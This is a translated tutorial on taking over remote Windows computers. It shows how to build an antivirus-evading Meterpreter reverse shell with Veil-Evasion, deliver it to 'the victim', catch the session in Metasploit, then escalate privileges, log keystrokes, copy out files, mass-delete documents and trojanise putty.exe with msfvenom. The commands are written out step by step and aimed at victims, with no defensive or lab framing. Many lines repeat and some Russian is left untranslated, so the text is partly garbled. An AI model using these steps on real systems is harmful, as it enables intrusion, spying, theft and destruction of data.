Breaking of the remote PC. Veil-Evasion. Metasploit
In this article, hacking a remote computer using Kali Linux, Veil-Evasion, Metasploit will be described in detail .
Below is the scheme by which penetration will be carried out.
Below is the scheme by which penetration will be carried out.
Required resources:1. Kali Linux (I used Kali GNU / Linux Rolling)
2. Static white IP (In my case, Kali is behind a NAT router with a static address. Connection to our machine will go to port 443 from the outside. (In the router, it is forwarded to a local Kali address.) Those using a dynamic address can use DyDNS. (I haven’t tried, but should work)
3. Veil-Evasion - a framework with which we will try to bypass the antivirus, create a file with a payload in .exe format.
2. Static white IP (In my case, Kali is behind a NAT router with a static address. Connection to our machine will go to port 443 from the outside. (In the router, it is forwarded to a local Kali address.) Those using a dynamic address can use DyDNS. (I haven’t tried, but should work)
3. Veil-Evasion - a framework with which we will try to bypass the antivirus, create a file with a payload in .exe format.
First you need to install Veil-Evasion. For the program to create correctly working files, I do not recommend installing apt-get install Veil-Evasion. The framework needs to be cloned from github.com.
Perform the following in the terminal:
apt-get -y install git git clone https://github.com/Veil-Framework/Veil-Evasion.git cd Veil-Evasion/ cd setup setup.sh -c
We follow the installation, agree and install everything.
Run the Veil-Evasion.py file from the terminal or from the / root / Veil-Evasion folder.
Next, enter the list command - it will show a list of available payload.
We are interested in number 32 - python / meterpreter / reverse_https
I introduce - use 32
We set the options for the future file, enter the following commands sequentially:
set LHOST 83.199.12.XXX (your public IP)
set LPORT 443 (By default, the HTTPS URL uses 443 TCP ports ( 80 for unsecured HTTP ).
set USE_PYHERION Y (use an encoder)
generate (create .exe file)
Enter the name of the file to be created.
Select the second row, press 2.
We are waiting for the successful generation of the file.
The created file is delivered to the victim’s computer in any way. It weighs a bit, standard Win7, Win8.1, Win10 antiviruses were not detected.
We leave Veil-Evasion.

Launch Metasploit.
#msfconsoleNext
#msfconsoleNext
msf > use multi/handler msf exploit (handler) > set payload windows/meterpreter/reverse_https msf exploit (handler) > set LHOST (свой внутренний IP) msf exploit (handler) > set LPORT 443 msf exploit (handler) >exploit
When the file on the victim's computer is launched, you will see that the meterpreter> session has opened.
Immediately I advise you to migrate to another process. file can be deleted, the process will end, etc.
This is done like this, enter:
ps - a list of active processes is displayed. Find, for example, explorer, look at its PID.
ps - a list of active processes is displayed. Find, for example, explorer, look at its PID.
migrate (process PID).Migration completed successfully.
Success. Now you need to increase the rights in the system, the command:
getsystem ( does not always work.)
In general, the standard helpcommand will help you figure it out . Below are a couple of points that will help you get used to the system faster.
Success. Now you need to increase the rights in the system, the command:
getsystem ( does not always work.)
In general, the standard helpcommand will help you figure it out . Below are a couple of points that will help you get used to the system faster.
- Кейлоггер
meterpreter > bgrun keylogrecorder[*] Executed Meterpreter with Job ID 2
meterpreter > [*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога
[*] Recording
meterpreter> bgkill 2 # disable keylogger
[*] Killing background job 2 ...
[*] Killing background job 2 ...
2. File_collector script - allows you to create a list of files available in a specific directory on the victim’s computer, edit it, and download the files of interest to yourself.
Example:
meterpreter> run file_collector -hThen create a list of files in one directory:
Example:
meterpreter> run file_collector -hThen create a list of files in one directory:
run file_collector -r -d e:\\ -f * -o /root/ file.txt
We edit our output file, because not all files are needed.
cat /root/file.txt | grep -v \ DDD | grep -v \ GCC | grep -v \ GDB | grep -v \ MAKE> file.lst
cat /root/file.txt | grep -v \ DDD | grep -v \ GCC | grep -v \ GDB | grep -v \ MAKE> file.lst
Download files to your computer.
run file_collector -i /root /file.lst -l /root/
I suppose there is no need to explain what upload and download scripts do )
3. Using scrapper and winenum scripts, you can collect information about the system, which will be saved on your local computer.
4. Delete files. Commands are entered in the shell.
We get it as follows:
meterpreter> shell
We get it as follows:
meterpreter> shell
Delete exe files:
del e: \ *. * / F / s / q
del e: \ *. * / F / s / q
delete doc files :
del e: \ *. doc / f / s / q
del e: \ *. doc / f / s / q
delete pdf files :
del e: \ *. pdf / f / s / q
del e: \ *. pdf / f / s / q
5. Using the command below, you can add payload to any file (determined by some antiviruses). When the victim starts on the computer, the meterpreter session will open.
msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o puttyX.exe
A brief explanation of the command arguments:
- a 86 - processor architecture.
--platform windows - it’s clear here.
- x - specify a custom executable file to use as a template.
- k - save the template behavior and enter the payload as a new stream.
- p is the type of payload.
- e - encoder type.
- b - mark the zero byte “bad”, that is, we say that it should be avoided.
- f - output file format.
- a 86 - processor architecture.
--platform windows - it’s clear here.
- x - specify a custom executable file to use as a template.
- k - save the template behavior and enter the payload as a new stream.
- p is the type of payload.
- e - encoder type.
- b - mark the zero byte “bad”, that is, we say that it should be avoided.
- f - output file format.
An example is putty located in the / root directory.
LHOST and LPORT specify your own.
LHOST and LPORT specify your own.
The above method works well with hacking Win7, Win8, Win10.














Commentaires